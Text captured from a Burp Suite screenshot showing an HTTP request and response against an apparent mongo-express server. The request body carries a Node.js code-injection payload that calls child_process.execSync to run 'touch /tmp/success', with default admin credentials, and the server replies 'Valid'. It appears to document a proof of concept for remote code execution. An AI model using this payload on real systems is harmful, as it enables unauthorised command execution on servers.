 Send
Cancel
<
>
Target: http://your-vps-ip:8081
?
Request
Pretty
Raw
\n
Actions
1 POST /checkValid HTTP/1.1
2 Host: your-vps-ip:8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Authorization: Basic YWRtaW46cGFzcw==
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 128
11
12 document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("touch
/tmp/success")
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 5
5 ETag: W/"5-pK76NcO1rSbNVvGMUAABuJ9mqc4"
6 Set-Cookie: mongo-express=s%3A-4vjk4kQHged-ygCfrEoNuCE1V5JKH-m.yOyYtqvEaKxYel2
7 Date: Sat, 26 Feb 2022 14:41:51 GMT
8 Connection: close
9
10 Valid
INSPECTOR